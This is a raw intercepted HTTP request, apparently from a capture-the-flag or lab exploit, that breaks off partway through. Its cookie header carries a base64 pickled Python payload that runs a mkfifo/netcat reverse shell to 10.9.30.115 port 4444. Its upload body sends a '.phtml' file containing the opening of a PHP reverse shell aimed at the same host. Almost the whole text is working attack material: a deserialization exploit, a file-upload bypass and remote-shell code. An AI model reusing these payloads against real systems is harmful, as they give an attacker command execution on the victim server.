 9 Origin: http://localhost:3333
10 Connection: close
11 Referer: http://localhost:3333/internal/index.php
12 Cookie: connect.sid=
s%3Aqp79qjPlql9yGbLdm8SxEzE3HZp1iAaQ.sOnVdB8o4FO0be8%2FhLkhw2XAr%2BgE9oAfn0uSk3C%
sessionId=
gAN9cQAoWAkAAABzZXNzaW9uSWRxAVggAAAANTAyYWU5NGEwYzk3NDcwM2I4ZWRhYzVmNWM5M2M0ZjdxA
gYAAAAVEhNe2dvb2Rfb2xkX2Jhc2U2NF9odWh9cQR1Lg==; username=login; password=logged;
"2021-02-14 14:14:13.683186"; encodedPayload=
gASVdAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFlybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhd
1pIDI+JjEgfCBuZXRjYXQgMTAuOS4zMC4xMTUgNDQ0NCA+IC90bXAvZpSFlFKULg==; PHPSESSID=8sp
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------280538855930253278741508995872
16 Content-Disposition: form-data; name="file"; filename="iamf.phtml"
17 Content-Type: application/octet-stream
18
19 <?php
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '10.9.30.115'; // CHANGE THIS
24 $port = 4444; // CHANGE THIS
25 $chunk_size = 1400;